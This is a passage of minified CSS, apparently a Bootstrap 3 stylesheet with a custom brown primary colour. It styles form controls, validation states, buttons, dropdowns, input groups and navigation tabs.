\9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.333333px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);-moz-box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;zoom:1;filter:alpha(opacity=65);-webkit-opacity:0.65;-moz-opacity:0.65;opacity:0.65;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active:hover,.btn-default.active:hover,.open>.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open>.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open>.dropdown-toggle.btn-default.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#9f8958;border-color:#8f7b4f}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#7e6d46;border-color:#3d3421}.btn-primary:hover{color:#fff;background-color:#7e6d46;border-color:#675939}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#7e6d46;border-color:#675939}.btn-primary:active:hover,.btn-primary.active:hover,.open>.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open>.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open>.dropdown-toggle.btn-primary.focus{color:#fff;background-color:#675939;border-color:#3d3421}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#9f8958;border-color:#8f7b4f}.btn-primary .badge{color:#9f8958;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success.active:hover,.open>.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open>.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open>.dropdown-toggle.btn-success.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open>.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle.btn-info.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active:hover,.btn-warning.active:hover,.open>.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open>.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open>.dropdown-toggle.btn-warning.focus{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open>.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open>.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open>.dropdown-toggle.btn-danger.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#9f8958;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#6e5f3d;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;-webkit-transition:opacity 0.15s linear;-moz-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height, visibility;-moz-transition-property:height, visibility;-o-transition-property:height, visibility;transition-property:height, visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-duration:0.35s;-moz-transition-duration:0.35s;-o-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);-webkit-box-shadow:0 6px 12px rgba(0, 0, 0, 0.175);-moz-box-shadow:0 6px 12px rgba(0, 0, 0, 0.175);box-shadow:0 6px 12px rgba(0, 0, 0, 0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#9f8958}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);-moz-box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#9f8958}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media 